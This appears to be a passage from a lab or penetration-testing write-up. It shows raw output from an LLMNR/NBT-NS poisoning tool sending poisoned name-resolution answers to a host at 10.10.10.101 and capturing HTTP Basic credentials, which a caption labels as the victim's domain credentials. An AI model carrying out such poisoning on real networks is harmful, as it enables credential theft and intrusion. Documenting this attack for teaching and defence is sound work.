 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name DESKTOP-H50F41U
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name DESKTOP-H50F41U
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name DESKTOP-H50F41U
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name DESKTOP-H50F41U
[*] [NBT-NS] Poisoned answer sent to 10.10.10.101 for name WINSVR16 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.10.10.101 for name WINSVR16 (service: File Server)
[HTTP] Basic Client   : 10.10.10.101
[HTTP] Basic Username : bob
[HTTP] Basic Password : P@ssword1
Victim's domain credentials
[*] [NBT-NS] Poisoned answer sent to 10.10.10.101 for name RESPPROXYSRV (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name respproxysrv
[*] [LLMNR]  Poisoned answer sent to 10.10.10.101 for name respproxysrv